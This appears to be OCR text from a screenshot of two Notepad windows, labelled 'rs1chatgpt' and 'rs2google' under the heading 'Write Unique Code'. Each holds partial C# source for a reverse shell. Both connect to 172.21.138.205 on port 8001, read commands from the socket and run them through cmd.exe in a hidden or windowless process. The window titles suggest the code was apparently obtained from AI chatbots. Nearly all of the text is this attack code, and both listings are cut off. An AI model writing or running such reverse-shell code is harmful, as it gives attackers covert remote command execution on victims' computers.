 Write Unique Code
rs1chatgpt
File Edit View
using System;
using System.IO;
using System.Net;
using System.Net.Sockets;
using System.Text;
class ReverseShell
{
static void Main(string[] args)
{
TcpClient client = new TcpClient();
client.Connect("172.21.138.205",8001);
Stream stream = client.GetStream();
StreamReader reader = new StreamReader(stream);
StreamWriter writer = new StreamWriter(stream);
writer.AutoFlush = true;
while (true)
{
string command = reader.ReadLine();
if (command == "exit")
break;
string output = ExecuteCommand(command);
writer.WriteLine(output);
}
stream.Close();
client.Close();
}
static string ExecuteCommand(string command)
{
try
{
System.Diagnostics.Process process = new System.Diagnostics.Process();
System.Diagnostics.ProcessStartInfo startInfo = new
System.Diagnostics.ProcessStartInfo();
startInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden;
startInfo.FileName = "cmd.exe";
Ln 1, Col 3 100% Windows (CRLF) UTF-8
rs2google
File Edit View
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;
namespace ConnectBack
{
public class Program
{
static StreamWriter streamWriter;
public static void Main(string[] args)
{
using(TcpClient client = new TcpClient("172.21.138.205",
8001))
{
using(Stream stream = client.GetStream())
{
using(StreamReader rdr = new
StreamReader(stream))
{
streamWriter = new
StreamWriter(stream);
StringBuilder strInput = new
StringBuilder();
Process p = new Process();
p.StartInfo.FileName =
"cmd.exe";
p.StartInfo.CreateNoWindow =
Ln 19, Col 58 100% Windows (CRLF) UTF-8